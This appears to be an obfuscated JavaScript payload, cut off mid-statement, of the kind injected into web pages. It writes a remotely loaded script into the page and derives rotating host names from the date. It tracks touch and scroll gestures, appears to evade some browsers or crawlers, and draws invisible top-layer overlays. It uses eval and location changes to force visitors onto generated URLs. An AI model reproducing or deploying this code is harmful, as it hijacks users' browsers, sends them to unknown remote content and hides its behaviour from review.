_0x519546=a0_0x37cf,_0x58fab2=_0x1bee99,_0x11f56d=_0x519546(0xcc),_0x1f7cd9=0x112f647,_0x46f743=_0x4439d5(0xd)+_0x58fab2(0x1a2),_0x294579=_0x58fab2(0x1c1),_0x26d6fc=_0x58fab2(0x158),_0x332bbd=_0x58fab2(0x17a),_0x37cebb=0x1c6,_0x153e16=0x2,_0xb2abb5=_0x58fab2(0x146),_0x125839=_0x519546(0xcf),_0x166370='no',_0x1aba41=0x0,_0x5b8e15=0x0,_0x396366=0x64,_0x531289=0x0,_0x4d2005=0x28,_0x326b5b=sessionStorage[_0x58fab2(0x173)](_0x58fab2(0x160)+_0x37cebb);null==_0x326b5b&&(_0x326b5b=0x0),(_0x326b5b=parseInt(_0x326b5b),sessionStorage[_0x58fab2(0x17c)](_0x58fab2(0x160)+_0x37cebb,_0x326b5b+0x1));function _0x3fdcb0(){var _0x25371f=_0x519546,_0x399b78=function(_0x1c4f8e){var _0x18f665=_0x1bee99,_0x38719e=document;_0x38719e[_0x18f665(0x17b)](_0x1c4f8e);},_0x51f633=_0x5845e8();for(var _0x1830d2=0x0;_0x1830d2<_0x51f633[_0x25371f(0xe2)];_0x1830d2++){var _0x56da22=_0x51f633[_0x1830d2];_0x399b78(_0x56da22);}}function _0x5845e8(){var _0x5da579=_0x519546,_0x98e976=_0x58fab2;return['<',_0x360c41(_0x98e976(0x1b5)),_0x360c41(_0x98e976(0x1a5)),'\x20onload=\x27zuzrob()\x27\x20','\x20s',_0x98e976(0x1a1),'ht',_0x360c41(_0x98e976(0x193)),':','/','/',_0x2640da(),'.',_0x360c41(_0x98e976(0x148)),'/',_0x332bbd,'?',new Date()[_0x5da579(0xc3)](),_0x37cebb,'\x22>','<','/s','c',_0x360c41('tpir'),'>'];}window[_0x58fab2(0x168)]=function(){var _0x2e3b5c=_0x519546,_0x21f7ed=_0x58fab2,_0x11060b=_0x37cebb,_0x1d76c9=eval(_0x2e3b5c(0xbc)+_0x11060b)+'';sessionStorage[_0x2e3b5c(0x125)](_0x21f7ed(0x18b)+_0x11060b,_0x1d76c9),sessionStorage[_0x21f7ed(0x17c)](_0x21f7ed(0x144)+_0x11060b,0x1);};function _0x37a2f7(_0x8854f9,_0x240064){var _0x3fba9c=_0x58fab2;if(typeof _0x8854f9===_0x3fba9c(0x16b)||_0x8854f9===null)return[];var _0x1c173f=_0x8854f9[_0x3fba9c(0x18d)](_0x240064);return _0x1c173f;}var _0x17b6a7=_0x396366>=_0x2883b2(0x1,0x64),_0x549a5c=![],_0x5bfb93=![],_0x413589=_0x531289>=_0x2883b2(0x1,0x64),_0x4e946a=0x0,_0xd8d3db=0x0,_0x4b001f=_0xd8d3db>=_0x2883b2(0x1,0x64),_0x37c006=0x0,_0x14677d=0x3e8,_0x463bf6=0x0,_0x511b00={'touchMotion':function(){}},_0x3f5b7d=0x0,_0x5877e9=0x0,_0x1564e9=0x0;document['addEventListener'](_0x58fab2(0x152),function(_0x5d7a32){var _0x78a6fd=_0x58fab2,_0x2294d5=_0x5d7a32[_0x78a6fd(0x162)][0x0]['clientY'];_0x5877e9=_0x2294d5,_0x1564e9=_0x2294d5;},![]),document[_0x58fab2(0x15e)](_0x519546(0x118),function(_0x35409f){var _0x5c5357=_0x519546,_0x296ceb=_0x58fab2,_0x756717=_0x35409f[_0x296ceb(0x162)][0x0][_0x5c5357(0xfb)];if(_0x756717<_0x5877e9)_0x5877e9=_0x756717;if(_0x756717>_0x1564e9)_0x1564e9=_0x756717;var _0xa8a01c=_0x1564e9-_0x5877e9;_0x511b00[_0x5c5357(0xb8)](_0xa8a01c);},![]);function _0x26a9ef(_0x11d4ff){var _0x1265e6=_0x519546,_0x28b08b=_0x58fab2;window[_0x28b08b(0x1bb)]=window[_0x28b08b(0x1bb)]||new Set();if(window[_0x28b08b(0x1bb)][_0x28b08b(0x1b6)](_0x11d4ff[_0x28b08b(0x17d)]))return;window[_0x1265e6(0xaf)][_0x28b08b(0x18a)](_0x11d4ff[_0x28b08b(0x17d)]),console[_0x28b08b(0x1ad)]();var _0x2ecc5f=_0x11d4ff[_0x28b08b(0x17d)],_0x34ab0e=_0x11d4ff['i1'],_0x2834a2=_0x11d4ff['i2'],_0x3eb6cc=_0x11d4ff['i3'],_0x46f5ad=_0x11d4ff['i4'],_0x13742c=_0x11d4ff['i5'],_0x2f1771=_0x11d4ff[_0x28b08b(0x1c3)],_0x252fd5=_0x11d4ff['i12'],_0x577018=_0x11d4ff[_0x1265e6(0xfe)];if(sessionStorage[_0x2ecc5f+_0x28b08b(0x149)])return;var _0x18b99f=JSON[_0x28b08b(0x1a0)](sessionStorage[_0x2ecc5f]||'[]'),_0x275141=0x0;document[_0x28b08b(0x15e)](_0x1265e6(0x135),function(){var _0x176fa5=_0x28b08b,_0xf96d67=_0x1564e9-_0x5877e9;if(_0xf96d67<_0x3eb6cc){var _0x22c3ff=(Date[_0x176fa5(0x19d)]()-_0x275141)/0x3e8;_0x22c3ff>_0x13742c&&(_0x3f5b7d++,_0x275141=Date[_0x176fa5(0x19d)]());}else{}},![]);var _0x37d19c=Date[_0x28b08b(0x19d)]();_0x18b99f[_0x28b08b(0x15f)](![]),sessionStorage[_0x2ecc5f]=JSON['stringify'](_0x18b99f),setInterval(function(){var _0xc2e4dd=_0x1265e6,_0x71b4f3=_0x28b08b,_0x66dd38=(Date[_0x71b4f3(0x19d)]()-_0x37d19c)/0x3e8,_0x18e7fb=_0x66dd38>=_0x34ab0e,_0x23ca80=_0x3f5b7d>=_0x2834a2,_0x632a83=document[_0x71b4f3(0x14f)][_0x71b4f3(0x1bc)]>=_0x46f5ad,_0x5735f0=_0x18e7fb&&_0x23ca80&&_0x632a83;_0x18b99f[_0x18b99f[_0xc2e4dd(0xe2)]-0x1]!==_0x5735f0&&(_0x18b99f[_0x18b99f[_0x71b4f3(0x19c)]-0x1]=_0x5735f0,sessionStorage[_0x2ecc5f]=JSON[_0x71b4f3(0x170)](_0x18b99f));var _0x170d50=_0x18b99f[_0x71b4f3(0x1af)](Boolean)[_0x71b4f3(0x19c)],_0x31eb0a=_0x170d50>=_0x2f1771,_0x15a194=!_0x252fd5||_0x18b99f[_0x71b4f3(0x1b4)](Boolean),_0x4f5160=!_0x577018||_0x18b99f[0x0]&&_0x18b99f[_0xc2e4dd(0x132)](Boolean),_0x1eb3e7=_0x31eb0a&&_0x15a194&&_0x4f5160;_0x1eb3e7&&(sessionStorage[_0x2ecc5f+_0x71b4f3(0x149)]=_0x71b4f3(0x1c7));},0x3e8);}function _0xec68f5(_0x3c743c){return _0x3c743c===''?0x0:parseInt(_0x3c743c,0xa);}function _0x1acbf3(_0x54a76a,_0xd51213){var _0x2536ee=_0x519546,_0x5d9908=_0x58fab2;return{'classId':_0x5d9908(0x14c)+_0x54a76a,'i1':_0xec68f5(_0xd51213['i1']),'i2':_0xec68f5(_0xd51213['i2']),'i3':_0xec68f5(_0xd51213['i3']),'i4':_0xec68f5(_0xd51213['i4']),'i5':_0xec68f5(_0xd51213['i5']),'i11':_0xec68f5(_0xd51213[_0x2536ee(0xa1)]),'i12':_0xd51213[_0x5d9908(0x1b0)],'i13':_0xd51213[_0x5d9908(0x142)]};}function _0x5c30d4(_0x18d639,_0x4fbf48){var _0x39083b=_0x519546,_0x4203af=_0x58fab2;if(!sessionStorage[_0x18d639[_0x4203af(0x17d)]+_0x4203af(0x149)])return;for(var _0x30d30f in _0x4fbf48){if(_0x30d30f[_0x4203af(0x191)]('r')&&typeof _0x4fbf48[_0x30d30f]!==_0x4203af(0x16b)){var _0x322db3='k'+_0x30d30f[_0x39083b(0x115)](0x1);_0x4fbf48[_0x322db3]=_0x4fbf48[_0x30d30f];}}return _0x4fbf48;}function _0x1ebf32(_0x8ff43){_0x4d2005=_0x8ff43['m1'],_0x125839=_0x8ff43['m2'],_0x396366=_0x8ff43['m3'];}function _0x34e5fe(_0x47898b){var _0x351adb=_0x519546,_0x4be7be=_0x58fab2,_0x355f1c=sessionStorage[_0x4be7be(0x173)](_0x4be7be(0x144)+_0x47898b);if(null==_0x355f1c)return null;var _0x4bfd3c=sessionStorage[_0x4be7be(0x173)](_0x351adb(0xe5)+_0x47898b),_0x5a41fe=JSON[_0x4be7be(0x1a0)](_0x4bfd3c),_0x2919c4=_0x1acbf3(_0x47898b,_0x5a41fe);_0x26a9ef(_0x2919c4),_0x1ebf32(_0x5a41fe),_0x5c30d4(_0x2919c4,_0x5a41fe),_0x549a5c=parseInt(_0x5a41fe['k2'])>=_0x2883b2(0x1,0x64),_0x5bfb93=parseInt(_0x5a41fe['k1'])>=_0x2883b2(0x1,0x64),_0x413589=parseInt(_0x5a41fe['k3'])>=_0x2883b2(0x1,0x64);function _0x27ee17(_0xce8011,_0x50bc80,_0x38f2a7,_0x1d4c16){var _0xfdae65=_0x351adb,_0x1a1475=_0x4be7be,_0x2696ec={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function _0x62d170(_0x1beb66){var _0x5e5a76=_0x1bee99,_0x590fbc=_0x1beb66[_0x5e5a76(0x18d)](','),_0x28ac9a=_0x590fbc[_0x590fbc[_0x5e5a76(0x19c)]-0x1][_0x5e5a76(0x18d)]('_');_0x2696ec[_0x5e5a76(0x1ab)]=parseInt(_0x28ac9a[0x0]),_0x2696ec[_0x5e5a76(0x16f)]=parseInt(_0x28ac9a[0x1]);}if(_0xce8011){var _0x294f2d=_0xce8011[_0x1a1475(0x18d)](','),_0x3fbe83=_0x294f2d[0x0]?parseInt(_0x294f2d[0x0]):0x64,_0x385c72=Math[_0x1a1475(0x169)]()*0x64;if(_0x385c72<_0x3fbe83)return _0x2696ec['this_touch_status']=!![],_0x62d170(_0xce8011),_0x2696ec;}if(_0x38f2a7){var _0x4ffc1c=_0x38f2a7[_0x1a1475(0x18d)](','),_0x4c1db5=_0x4ffc1c[0x0][_0x1a1475(0x18d)]('_');for(var _0x139667=0x0;_0x139667<_0x4c1db5[_0xfdae65(0xe2)];_0x139667++){if(parseInt(_0x4c1db5[_0x139667])===_0x1d4c16)return _0x2696ec[_0x1a1475(0x1b2)]=!![],_0x62d170(_0x38f2a7),_0x2696ec;}}if(_0x50bc80){var _0x53fc4e=_0x50bc80[_0x1a1475(0x18d)](','),_0x3fbe83=parseInt(_0x53fc4e[0x0]),_0x5e57e1=parseInt(_0x53fc4e[0x1]),_0x385c72=Math[_0x1a1475(0x169)]()*0x64;if(_0x385c72<_0x3fbe83)return _0x2696ec[_0x1a1475(0x1b2)]=!![],_0x2696ec[_0x1a1475(0x1a6)]=_0x5e57e1,_0x62d170(_0x50bc80),_0x2696ec;}return _0x2696ec;}var _0x43106a=_0x27ee17(_0x5a41fe[_0x4be7be(0x165)],_0x5a41fe[_0x4be7be(0x1be)],_0x5a41fe[_0x4be7be(0x19b)],_0x326b5b);_0x4b001f=_0x43106a[_0x4be7be(0x1b2)],_0x37c006=_0x43106a[_0x351adb(0x107)],_0x14677d=_0x43106a[_0x4be7be(0x16f)],_0x463bf6=_0x43106a[_0x4be7be(0x1a6)];if(!_0x549a5c){var _0x3593f1=_0x37a2f7(_0x5a41fe['k8'],'_');if(_0x3593f1&&_0x3593f1[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x549a5c=!![];else{if(!_0x5bfb93){var _0x407ccf=_0x37a2f7(_0x5a41fe['k7'],'_');if(_0x407ccf&&_0x407ccf[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x5bfb93=!![];else{var _0x1668cd=_0x37a2f7(_0x5a41fe['k5'],',');if(_0x1668cd[_0x351adb(0xe2)]===0x2)parseInt(_0x1668cd[0x0])>=_0x2883b2(0x1,0x64)&&(_0x549a5c=!![],_0x4e946a=parseInt(_0x1668cd[0x1])*0x3e8);else{var _0x5b4c52=_0x37a2f7(_0x5a41fe['k4'],',');_0x5b4c52[_0x351adb(0xe2)]===0x2&&(parseInt(_0x5b4c52[0x0])>=_0x2883b2(0x1,0x64)&&(_0x5bfb93=!![],_0x4e946a=parseInt(_0x5b4c52[0x1])*0x3e8));}}}}}if(!_0x413589){var _0x5ae506=_0x37a2f7(_0x5a41fe['k9'],'_');if(_0x5ae506&&_0x5ae506[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x413589=!![];else{var _0x53822c=_0x37a2f7(_0x5a41fe['k6'],',');_0x53822c[_0x4be7be(0x19c)]===0x2&&(parseInt(_0x53822c[0x0])>=_0x2883b2(0x1,0x64)&&setTimeout(function(){_0x413589=!![],_0x136fc3();},parseInt(_0x53822c[0x1])*0x3e8));}}}_0x34e5fe(_0x37cebb);var _0x305253='',_0x106117=0x2;_0x294579+='?',_0x46f743+='?';var _0x17cea5=_0x360c41(_0x58fab2(0x1ac));function _0x4439d5(_0x17df97){var _0x392db1=_0x58fab2,_0x4a6704='';for(var _0x54cefc=0x0;_0x54cefc<_0x17df97;_0x54cefc++){_0x4a6704+=Math[_0x392db1(0x154)](Math[_0x392db1(0x169)]()*0xa);}return _0x4a6704;}function _0x3052d7(_0x2a4652){var _0x9cc2e9=_0x519546,_0x1f36f6=_0x58fab2,_0x5ac538='';const _0x54dfd7=_0x1f36f6(0x1a7);for(var _0x6fa311=0x0;_0x6fa311<_0x2a4652;_0x6fa311++){_0x5ac538+=_0x54dfd7[_0x9cc2e9(0xa7)](Math[_0x1f36f6(0x154)](Math[_0x1f36f6(0x169)]()*_0x54dfd7[_0x9cc2e9(0xe2)]));}return _0x5ac538;}function _0x2883b2(_0x2c8214,_0x24d0b4){var _0x32c911=_0x519546;return Math[_0x32c911(0x13b)](Math[_0x32c911(0x145)]()*(_0x24d0b4-_0x2c8214+0x1))+_0x2c8214;}function _0x360c41(_0x3a9cac){var _0x4ca9ae=_0x58fab2;return _0x3a9cac[_0x4ca9ae(0x18d)]('')[_0x4ca9ae(0x190)]()[_0x4ca9ae(0x199)]('');}function _0xecbbcc(_0x47bfc1,_0x1b397b){var _0x512d6f=_0x519546,_0xbb393b=_0x58fab2,_0x46ca39=[];for(var _0x202c46=0x0;_0x202c46<_0x47bfc1[_0xbb393b(0x19c)];_0x202c46+=_0x1b397b){_0x46ca39[_0x512d6f(0x11a)](_0x47bfc1[_0xbb393b(0x19a)](_0x202c46,_0x202c46+_0x1b397b));}return _0x46ca39;}function _0x4883ba(_0x1a4c50,_0x5a42e1){var _0x16c707=_0x58fab2,_0x4a5243='';for(var _0x380568=0x0;_0x380568<_0x5a42e1[_0x16c707(0x19c)];_0x380568++){_0x4a5243+=_0x5a42e1[_0x380568],_0x380568<_0x5a42e1[_0x16c707(0x19c)]-0x1&&(_0x4a5243+=_0x1a4c50);}return _0x4a5243;}function _0x209f5c(){var _0xabaeb2=_0x519546,_0x2d90dd=_0x58fab2,_0x5904d0=Date[_0x2d90dd(0x1a0)](new Date())/0x3e8+'',_0x2fdcad=_0x5904d0[_0x2d90dd(0x145)](0x6,0xa),_0x25525a=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x9)+0x1;_0x5904d0=_0x5904d0*_0x25525a;var _0x3585aa=(_0x5904d0+'')[_0xabaeb2(0xe2)],_0x46470e=_0x25525a+''+_0x3585aa+_0x5904d0,_0x6e411c={0x1:'+',0x2:'*'},_0x24721e=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x2)+0x1,_0x3ddfe3=Math['floor'](Math[_0x2d90dd(0x169)]()*0x3e6)+0x1,_0x27465b=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x3e6)+0x1,_0x125bc2=_0x3ddfe3+_0x6e411c[_0x24721e]+_0x27465b,_0x4cbc35=(_0x3ddfe3+'')[_0xabaeb2(0xe2)],_0x1dc9f4=(_0x27465b+'')[_0x2d90dd(0x19c)],_0x4fd454=_0x2fdcad,_0xefdb65=eval(_0x125bc2)*_0x4fd454+'2',_0x4f5b5d=_0x24721e+''+_0x4cbc35+_0x1dc9f4+_0x3ddfe3+_0x27465b+_0xefdb65,_0xb3de13=_0x46470e+_0x4f5b5d;return _0xb3de13;}function _0xb00bbb(){var _0x494d3e=_0x519546,_0x63cc20=_0x58fab2,_0x3c50ac=(_0x37cebb+'')[_0x63cc20(0x18d)](''),_0x28aa35=_0x3c50ac[_0x63cc20(0x19c)],_0x17a574=[_0x28aa35],_0x2ba333=[];for(var _0x1584db=0x0;_0x1584db<0xa;_0x1584db++){var _0x5c2819=Math[_0x63cc20(0x154)](Math[_0x494d3e(0x145)]()*0x9)+0x1;_0x2ba333[_0x1584db]=_0x5c2819;}var _0x4d956a=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x1584db=0x1;_0x1584db<_0x4d956a[_0x63cc20(0x19c)];_0x1584db++){var _0xc98847=Math[_0x63cc20(0x154)](Math[_0x63cc20(0x169)]()*(_0x1584db+0x1));[_0x4d956a[_0x1584db],_0x4d956a[_0xc98847]]=[_0x4d956a[_0xc98847],_0x4d956a[_0x1584db]];}for(var _0x1584db=0x0;_0x1584db<_0x28aa35;_0x1584db++){var _0x5e7d5a=_0x4d956a[_0x1584db];_0x2ba333[_0x5e7d5a]=_0x3c50ac[_0x1584db],_0x17a574[_0x1584db+0x1]=_0x5e7d5a;}var _0x1a60cd=_0x17a574[_0x63cc20(0x199)]('')+_0x2ba333[_0x63cc20(0x199)]('');return _0x1a60cd;}function _0x51d16b(){var _0x51aca1=_0x519546,_0x4ff8c4=_0xb00bbb()+_0x209f5c()+new Date()[_0x51aca1(0xc3)]()+'';return _0x305253=_0x4ff8c4,_0x4ff8c4;}function _0x2640da(){var _0x35c0f2=_0x58fab2,_0x23266f=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x3e7322=new Date(Date[_0x35c0f2(0x19d)]()-_0x1f7cd9),_0x5b6c4f='',_0x399672=_0x3e7322[_0x35c0f2(0x1a4)]()+0x1,_0x1f7852=_0x3e7322[_0x35c0f2(0x151)](),_0x5384ab=''+_0x3e7322[_0x35c0f2(0x1a8)]();_0x5384ab+=_0x399672<=0x9?'0'+_0x399672:_0x399672,_0x5384ab+=_0x1f7852<=0x9?'0'+_0x1f7852:_0x1f7852,_0x5384ab+=_0x11f56d;for(var _0x3c80fc=0x0;_0x3c80fc<0x6;_0x3c80fc++){var _0x4b3168=0x61,_0x3945e8=0x1a,_0x2c6144=String[_0x35c0f2(0x179)],_0x5021c4=parseInt(_0x5384ab)*_0x23266f[_0x3c80fc*0x3+0x1]+_0x23266f[_0x3c80fc*0x3+0x2],_0x3fd761=_0x5021c4%_0x23266f[_0x3c80fc*0x3],_0x5cb06d=_0x3fd761%_0x3945e8;_0x5b6c4f+=_0x2c6144(_0x4b3168+_0x5cb06d);}return _0x5b6c4f;}function _0x6da97c(_0x458103,_0x243742){var _0x182b14=_0x58fab2,_0x3c5193='';for(var _0x5588a4=0x0;_0x5588a4<_0x458103[_0x182b14(0x19c)];_0x5588a4++){var _0x3d9f4d=_0x458103['charCodeAt'](_0x5588a4);_0x3d9f4d>=0x30&&_0x3d9f4d<=0x39&&(_0x3d9f4d=(_0x3d9f4d-0x30+_0x243742)%0xa+0x30),_0x3c5193+=String[_0x182b14(0x179)](_0x3d9f4d);}return _0x3c5193;}function _0x58d1db(_0x413f85){var _0x28fcc3=0x5,_0x29f71f=_0x6da97c(_0x413f85,_0x28fcc3),_0x13f036=_0x29f71f['length'];if(0xa>_0x13f036)_0x13f036='00'+_0x13f036;else{if(0x64>_0x13f036)_0x13f036='0'+_0x13f036;}var _0x39e098=_0x13f036+_0x29f71f;return _0x39e098;}var _0x4d9e1b=location[_0x58fab2(0x15a)],_0xff65db=navigator;function _0x4590f4(){var _0x134346=_0x519546,_0xc638b2=_0x58fab2,_0x4266ce=_0xff65db[_0x134346(0xc7)][_0xc638b2(0x196)](_0xc638b2(0x185))!=-0x1,_0x4b2342=_0xff65db[_0xc638b2(0x159)][_0xc638b2(0x196)](_0xc638b2(0x184))!=-0x1,_0x1932c5=_0xff65db[_0xc638b2(0x159)]?![]:!![];if(_0x4d9e1b[_0x134346(0x126)]('vv')!=-0x1)_0x4266ce=![];if(_0x4266ce)return!![];else{if(_0x4b2342)return!![];else{if(_0x1932c5)return![];}}return![];}if(_0x4590f4())return;var _0x539798=document,_0x4612ea='h'+_0x360c41(_0x58fab2(0x182))+'/',_0x268eb1='0',_0x392f28=_0x3052d7(0xb),_0x55b35a=_0x3052d7(0xa),_0x10ed7f=_0x3052d7(0xa),_0xf2edf1=_0x3052d7(0xa),_0x3157d2=_0x3052d7(0x7),_0x2ee865=_0x2883b2(0x7fffffff-0x64,0x7fffffff),_0xdd98ac=_0x2ee865-_0x2883b2(0x2710,0x4e20),_0x14b605=_0x2883b2(0x73,0x7a),_0x4058a8=function(){},_0x2bd9d1=_0x58fab2(0x16a),_0x8ff1c6=_0x519546(0xbf);if(_0x549a5c)_0x2bd9d1=_0x58fab2(0x1c0),_0x8ff1c6=_0x58fab2(0x16d),_0x268eb1='1',_0x106117=0x3,_0x4058a8=function(_0x139c81){var _0x40b7ab=_0x58fab2;_0x139c81['s'+'ty'+'le']['z'+'-'+'in'+_0x40b7ab(0x166)]=_0xdd98ac;};else _0x5bfb93&&(_0x2bd9d1=_0x4d2005+'vh',_0x8ff1c6=_0x58fab2(0x16d),_0x268eb1='2',_0x106117=0x4,_0x4058a8=function(_0x4b4070){var _0x5b6f40=_0x58fab2;_0x4b4070['s'+'ty'+'le']['z'+'-'+'in'+_0x5b6f40(0x166)]=_0xdd98ac;});var _0x323ae9=Date[_0x58fab2(0x19d)]();_0x511b00[_0x58fab2(0x1a9)]=function(_0x2dda51){var _0x449c13=_0x519546,_0x4c4e40=_0x58fab2;if(!_0x4b001f)return;if(_0x463bf6!=0x0){var _0x3bcbed=new Date(_0x323ae9)[_0x449c13(0xc3)](),_0x1e27d4=(Date[_0x4c4e40(0x19d)]()-_0x3bcbed)/0x3e8;if(_0x463bf6>_0x1e27d4)return;}_0x2dda51>_0x37c006&&_0x14677d>=_0x2dda51&&(_0x106117=0x3,eval(_0x10ed7f)());};function _0x136fc3(){var _0x1d8bdc=_0x58fab2;_0x413589&&!window[_0x1d8bdc(0x1c5)]&&(window[_0x1d8bdc(0x1c5)]=!![],_0x106117=0x3,eval(_0x10ed7f)());}var _0x520d0e='',_0x185455=_0x58fab2(0x177),_0x3f61c2=_0x58fab2(0x146),_0x2f1a29=_0x519546(0x112),_0x3f8dfc='',_0x4b516f=_0x58fab2(0x1b3);_0x153e16==0x1&&(_0x185455=_0x58fab2(0x171),_0x520d0e=_0x58fab2(0x14a),_0xb2abb5==_0x58fab2(0x156)&&(_0x520d0e='padding-bottom:32%;',_0x3f61c2=_0x58fab2(0x156),_0x2f1a29=_0x58fab2(0x156),_0x4b516f=_0x58fab2(0x17f)),_0x2ee865=_0x2883b2(0x13880,0x15f90)),(_0x185455=_0xecbbcc(_0x185455,0x2),_0x185455=_0x4883ba(_0x519546(0x111),_0x185455),_0x185455='\x22'+_0x185455+'\x22',_0x3f61c2=_0xecbbcc(_0x3f61c2,0x1),_0x3f61c2=_0x4883ba(_0x58fab2(0x174),_0x3f61c2),_0x3f61c2='\x22'+_0x3f61c2+'\x22',_0x2f1a29=_0xecbbcc(_0x2f1a29,0x1),_0x2f1a29=_0x4883ba(_0x58fab2(0x174),_0x2f1a29),_0x2f1a29='\x22'+_0x2f1a29+'\x22');var _0x275901='',_0x2ab1ad='';_0x125839==_0x519546(0xcf)&&(_0x275901=_0x360c41('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),_0x2ab1ad=_0x360c41(_0x58fab2(0x16e)));var _0x3d8730=_0x2883b2(0x64,0xc8),_0x52ff42=_0x3d8730+0xc8,_0x1d91a4=_0x4e946a+_0x52ff42+0x64,_0x2991f9=_0x1d91a4+0x12c,_0x37aab0=_0x2991f9+0x12c,_0x16224d=function(){};if(_0x17b6a7){_0x268eb1+='3';var _0x16224d=function(){var _0x4ea8c6=_0x519546,_0x3c49a8=_0x58fab2,_0x2edcd0=function(_0x209c25){var _0xcf0d8f=a0_0x37cf,_0x547aa0=_0x1bee99,_0x8bb09=document['querySelector'](_0x547aa0(0x14f)),_0xc6ab6=document[_0x547aa0(0x155)](_0x209c25),_0x57793e=_0xc6ab6[_0xcf0d8f(0x142)],_0x4e2021=_0x1147f3(_0xc6ab6),_0x498d41=_0x4e2021+_0x57793e,_0x2c7bbf=!![];_0x8bb09[_0x547aa0(0x15e)](_0x547aa0(0x1b8),_0x12ac05);function _0x12ac05(_0x14622c){var _0x51927a=_0x547aa0,_0xc9d085=_0x14622c[_0x51927a(0x162)][0x0],_0x3a0978=_0xc9d085[_0x51927a(0x186)],_0x45708f=_0xc9d085[_0x51927a(0x15b)],_0x26cdcf=0x0;_0x153e16!=0x1?_0x26cdcf=_0xc9d085[_0x51927a(0x15b)]:_0x26cdcf=_0xc9d085[_0x51927a(0x186)],_0x26cdcf>=_0x4e2021&&_0x26cdcf<_0x498d41&&(_0x2c7bbf&&(_0x106117=0x4,eval(_0x10ed7f)(![])));}};setTimeout(function(){_0x2edcd0('.'+_0x3157d2);},_0x2991f9),_0x2bd9d1!=_0x4ea8c6(0x123)&&_0x2bd9d1!=_0x3c49a8(0x1c0)&&setTimeout(function(){_0x2edcd0('.'+_0x392f28);},_0x2991f9+0x32);function _0x1147f3(_0x536b58){var _0x1ec81c=_0x3c49a8,_0x43f144=_0x536b58[_0x1ec81c(0x141)],_0x4a5c1f=_0x536b58[_0x1ec81c(0x18c)];while(_0x4a5c1f!==null){_0x43f144+=_0x4a5c1f[_0x1ec81c(0x141)],_0x4a5c1f=_0x4a5c1f[_0x1ec81c(0x18c)];}return _0x43f144;}};}var _0x56c59c=function(){};_0x166370==_0x58fab2(0x187)?_0x56c59c=function(_0x245810){var _0x1d940e=_0x519546,_0x317b70=_0x58fab2;_0x245810[_0x317b70(0x19e)][_0x1d940e(0xeb)]();var _0xa57da9=document[_0x317b70(0x167)](_0x392f28);if(_0xa57da9)for(var _0xd228b1=0x0;_0xd228b1<_0xa57da9[_0x317b70(0x19c)];_0xd228b1++){var _0x945682=_0xa57da9[_0xd228b1];_0x945682[_0x317b70(0x1ba)][_0x317b70(0x1bf)]='0';}var _0x4d6417=document[_0x317b70(0x143)](_0x317b70(0x14f))[0x0][_0x317b70(0x1ba)];_0x4d6417[''+_0x4b516f+'']=_0x317b70(0x172),event[_0x317b70(0x195)]();}:_0x56c59c=function(_0x48f57d){var _0x33d248=_0x519546;event[_0x33d248(0x149)](),eval(_0x10ed7f)();},(function(){var _0x18f24c=_0x519546,_0x5a846a=_0x58fab2,_0x537653={'data3':{'0':{'wdf':_0x4612ea+_0x2640da()+_0x17cea5+_0x46f743+_0x51d16b()}}},_0x438d6a=function(_0x3ee4fb){var _0x2b5c97=_0x1bee99;return _0x3ee4fb[_0x2b5c97(0x18d)]('')[_0x2b5c97(0x190)]()[_0x2b5c97(0x199)]('');};window[_0x55b35a]=function(_0x1b7559){_0x56c59c(_0x1b7559);};function _0x214bf1(){return _0x4612ea+_0x2640da()+_0x17cea5+_0x294579+_0x58d1db(_0x305253)+_0x106117+_0x209f5c();}window[_0x10ed7f]=function(_0x1f20fb){var _0x1d9fd1=a0_0x37cf,_0x375495=_0x1bee99,_0x394f62=document[_0x375495(0x167)](_0x392f28);if(_0x394f62&&_0x1f20fb==undefined)for(var _0x1e3e08=0x0;_0x1e3e08<_0x394f62[_0x1d9fd1(0xe2)];_0x1e3e08++){var _0x431ed5=_0x394f62[_0x1e3e08];_0x431ed5[_0x375495(0x1ba)][_0x1d9fd1(0xd9)]='0';}window[_0x1d9fd1(0x121)][_0x375495(0x15a)]=_0x214bf1();},_0x136fc3(),_0x413589&&!window[_0x5a846a(0x1c5)]&&(window[_0x5a846a(0x1c5)]=!![],_0x106117=0x3,eval(_0x10ed7f)());var _0x15229c=function(){var _0x59ecf9=_0x5a846a;window[_0x59ecf9(0x147)][_0x59ecf9(0x15a)]=_0x214bf1();},_0x410abb=_0x438d6a(_0x537653[_0x5a846a(0x1c4)][0x0]['wdf']),_0x57ac0a='';_0x268eb1='\x20',_0x57ac0a+=_0x275901+_0x5a846a(0x150)+_0x3157d2+_0x5a846a(0x14d)+_0x268eb1+_0x5a846a(0x183)+_0x18f24c(0x136),_0x57ac0a+=_0x5a846a(0x157)+_0x392f28+_0x18f24c(0xdc),document[_0x5a846a(0x188)](_0x5a846a(0x164)+_0x520d0e+'}#'+_0xf2edf1+_0x5a846a(0x1a3)+_0xf2edf1+_0x5a846a(0x19f)),document[_0x18f24c(0x108)](_0x5a846a(0x176));if(!![]){}setTimeout(function(){var 